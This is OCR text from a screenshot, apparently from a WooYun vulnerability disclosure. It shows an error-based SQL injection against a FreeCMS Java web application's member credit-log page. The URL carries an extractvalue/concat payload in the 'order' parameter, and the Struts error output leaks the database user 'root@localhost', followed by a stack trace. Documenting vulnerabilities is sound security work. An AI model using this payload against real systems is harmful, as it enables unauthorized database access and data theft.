 http://localhost:8080/JAVAEE/member/creditlog_list.do?order=extractvalue(1,concat(0x7C,(select user()),0x7C))
PMA localhost / localhost / fre... Struts Problem Report freeteam.cn WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Struts Problem Report
Struts has detected an unhandled exception:
Messages:
1. XPATH syntax error: '|root@localhost|'
2. ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|' ### The error may involve
cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ### Cause: java.sql.SQLException: XPATH syntax error:
'|root@localhost|'
File: com/mysql/jdbc/SQLError.java
Line
number: 946
Stacktraces
org.apache.ibatis.exceptions.PersistenceException: ### Error querying database. Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|' ### The error may involve
cn.freeteam.cms.dao.CreditlogMapper.selectPageByExample-Inline ### The error occurred while setting parameters ### Cause: java.sql.SQLException: XPATH syntax error: '|root@localhost|'
org.apache.ibatis.exceptions.ExceptionFactory.wrapException(ExceptionFactory.java:8)
org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:77)
org.apache.ibatis.session.defaults.DefaultSqlSession.selectList(DefaultSqlSession.java:69)
org.apache.ibatis.binding.MapperMethod.executeForList(MapperMethod.java:85)
org.apache.ibatis.binding.MapperMethod.execute(MapperMethod.java:65)
org.apache.ibatis.binding.MapperProxy.invoke(MapperProxy.java:38)
com.sun.proxy.$Proxy21.selectPageByExample(Unknown Source)
cn.freeteam.cms.service.CreditlogService.find(CreditlogService.java:58)
cn.freeteam.cms.action.member.CreditlogAction.list(CreditlogAction.java:65)
sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
sun.reflect.NativeMethodAccessorImpl.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(Unknown Source)
java.lang.reflect.Method.invoke(Unknown Source)
com.opensymphony.xwork2.DefaultActionInvocation.invokeAction(DefaultActionInvocation.java:450)
com.opensymphony.xwork2.DefaultActionInvocation.invokeActionOnly(DefaultActionInvocation.java:289)
com.opensymphony.xwork2.DefaultActionInvocation.invoke(DefaultActionInvocation.java:252)
org.apache.struts2.i
是否要存储 localhost 的密码? 为何我会看见此内容(W)? 是(Y) 不用于此站点(N)
100%
www.wooyun.org